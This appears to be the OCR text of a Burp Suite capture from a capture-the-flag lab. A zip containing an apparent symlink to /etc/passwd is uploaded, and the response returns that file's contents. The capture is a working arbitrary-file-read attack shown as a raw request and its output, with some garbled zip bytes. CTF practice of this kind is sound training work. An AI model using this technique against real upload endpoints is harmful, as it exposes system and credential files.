 Send Cancel < > Target: http://80e3481b-4e0f-4349-9fbc-62e44afcaabf.node4.buuoj.cn:81 HTTP/
Request
Pretty Raw Hex \n
8 Content-Length: 526
9 Origin: http://80e3481b-4e0f-4349-9fbc-62e44afcaabf.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://80e3481b-4e0f-4349-9fbc-62e44afcaabf.node4.buuoj.cn:81/
12 Cookie: session=
eyJ1c2VybmFtZSI6ImFhYWEifQ.FVpCHQ.ekVxiCec35C4f6Dm2G2qW-HES7U
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25675283437706028641256178236
16 Content-Disposition: form-data; name="the_file"; filename="test.zip"
17 Content-Type: application/x-zip-compressed
18
19 PK
20 Kr©T
21 ¹)testUT -²xb-²xbux/etc/passwdPK
22 Kr©T
23 ¹)ÿ¡testUT-²xbuxPKJI
24 -----------------------------25675283437706028641256178236
Response
Pretty Raw Hex Render \n
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin